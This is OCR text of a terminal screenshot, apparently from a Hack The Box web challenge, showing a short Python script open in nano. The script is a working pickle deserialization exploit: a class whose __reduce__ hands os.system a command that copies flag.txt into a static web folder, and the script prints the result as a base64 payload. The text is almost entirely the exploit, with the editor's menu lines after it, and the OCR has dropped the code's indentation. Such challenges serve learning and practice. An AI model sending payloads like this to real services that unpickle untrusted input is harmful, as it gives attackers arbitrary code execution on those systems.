 kali@kali: ~/htb/web_cop/challenge
File Actions Edit View Help
GNU nano 6.3 piockle.py
import pickle
import base64
import os
class RCE:
def __reduce__(self):
cmd = ('cp flag.txt application/static/soxop.txt')
return os.system, (cmd,)
if __name__ == '__main__':
pickled = pickle.dumps(RCE())
print(base64.urlsafe_b64encode(pickled))
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy